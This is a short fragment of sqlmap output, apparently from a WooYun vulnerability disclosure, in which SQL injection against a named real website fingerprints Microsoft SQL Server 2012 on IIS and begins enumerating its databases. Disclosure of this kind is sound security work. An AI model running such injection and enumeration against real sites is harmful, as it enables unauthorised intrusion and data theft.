 sqlmap got a 302 redirect to 'http://www.cbooo.cn:80/NoSpider/errorPage'. Do you want to
[17:14:59] [WARNING] the back-end DBMS is not Oracle
[17:14:59] [INFO] testing PostgreSQL
[17:14:59] [WARNING] the back-end DBMS is not PostgreSQL
[17:14:59] [INFO] testing Microsoft SQL Server
[17:15:00] [INFO] confirming Microsoft SQL Server
[17:15:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[17:15:02] [INFO] fetching database names
[17:15:02] [INFO] fetching number of databases
[17:15:02] [WARNING] running in a single-thread mode. Please consider usage of option '--th
[17:15:02] [INFO] retrieved: 51
[17:15:06] [INFO] retrieved: EF
www.wooyun.org